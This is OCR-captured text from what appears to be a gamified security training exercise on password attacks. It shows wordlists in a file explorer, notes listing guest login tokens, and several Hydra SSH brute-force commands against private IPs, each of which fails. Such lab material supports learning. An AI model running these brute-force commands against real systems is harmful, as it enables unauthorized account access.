 Advanced Network Scanning and Password Attacks : Part 2 Stop
the Horsemen Virus
Stop the Horsemen virus
Find the AZS Security Password
1925
33:22:13
FILE EXPLORER
/Documents/
idk
passwordMe
d.txt
passwordSh
ort.txt
passwordTxt
Med.txt
personalData
.data
readme.txt
rockyou.txt
usernameMe
d.txt
usernameTxt
Zion.key
admin
IP: 10.22.140.124
NOTES
Rascal's Notes
New note 10
New note 11
New note 12
New note 13
New note 14
New note 15
Hi all,
These are the guest login tokens for the
month of May, Workstation 04:
Week 1: GENOME23GNOME
Week2: Mit0ch0ndria369
Week3:HAPLOID2049diploid
Week4:NanomyteBITE
Sea
Examples:
hydra ssh://192.168.1.1 -
o/pass.txt
hydra 10.1.2.4 -l root -P
imnotahackertho@haiku:~/Do
imnotahackertho@haiku:~/Documents$ hydra 10.194.206.95 -
l HAPLOID2049diploid -P /Documents/rockyou.txt ssh
Hydra starting at 2023-12-21 03:50:26
No username and password matches found
imnotahackertho@haiku:~/Documents$ hydra 10.194.206.95 -
l NanomyteBITE -P /Documents/rockyou.txt ssh
Hydra starting at 2023-12-21 03:50:41
No username and password matches found
imnotahackertho@haiku:~/Documents$ hydra 10.194.206.95 -
l NanomyteBITE -P /Documents/passwordMed.txt ssh
Hydra starting at 2023-12-21 03:50:54
No username and password matches found
imnotahackertho@haiku:~/Documents$ hydra 10.194.206.95 -
l NanomyteBITE -P /Documents/passwordTxtMed.txt ssh
Hydra starting at 2023-12-21 03:50:58
No username and password matches found
imnotahackertho@haiku:~/Documents$ hydra 10.194.206.95 -
l NanomyteBITE -P /Documents/passwordShort.txt ssh
Hydra starting at 2023-12-21 03:51:09
No username and password matches found
imnotahackertho@haiku:~/Documents$
>